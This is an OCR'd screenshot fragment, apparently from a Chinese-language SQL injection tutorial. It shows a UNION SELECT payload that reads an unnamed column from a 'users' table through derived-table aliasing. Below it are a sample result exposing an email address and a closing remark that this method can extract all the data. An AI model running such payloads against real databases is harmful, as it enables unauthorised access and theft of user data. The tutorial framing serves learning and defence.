
 posts where author_id=-1 union select 1,(selec
t `4` from (select 1,2,3,4,5,6 union select * f
rom users)a limit 1,1);

+-----------+------------------------+

| author_id | title                  |

+-----------+------------------------+

|         1 | veronica80@example.org |

+-----------+------------------------+

总而言之
通过这种将未知原列名转换为其他值的方法，你
就可以注入出所有的数据。
最终payload